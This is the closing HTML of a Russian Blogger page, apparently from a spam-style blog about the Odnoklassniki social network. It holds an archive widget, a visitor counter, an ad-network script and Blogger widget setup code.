<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/07/blog-post_646.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY76ruYpC_hskOfxP29ki7ukLHfgdg:1768855144819';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/07/blog-post_646.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/07/blog-post_646.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/07/blog-post_646.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/2248267259502415050/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '2248267259502415050', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl692.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043f\u043e\u0440\u043d\u043e \u0432\u0438\u0434\u0435\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043f\u043e\u0440\u043d\u043e \u0432\u0438\u0434\u0435\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u043f\u043e\u0440\u043d\u043e \u0432\u0438\u0434\u0435\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e', 'description': '\u042d\u0442\u043e \u0432\u044b\u0443\u0447\u0435\u043d\u043e \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u043c\u0430\u0441\u0441\u0443 \u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0449\u0435\u043d\u043d\u043e\u0439, \u0430 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043d\u0430 \u043a\u0443\u0440\u0441\u0435 \u0442\u0430\u043a\u0438\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0447\u0442\u043e \u0432 \u043c\u043e\u0449\u0438 \u043c\u044b \u0442\u043e...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sicTytGkNuQBeQlOO-iWHj6Rrg7EHNx1Qtvme7YzT430q2YFfnBPOc71UV5oDzKisNikbah_eAy0Vp4jMyvyXbHt-L7_P0jMUWDTuWnlJY5IOdyw', 'url': 'https://odnokassniki.blogspot.com/2010/07/blog-post_646.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2248267259502415050}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>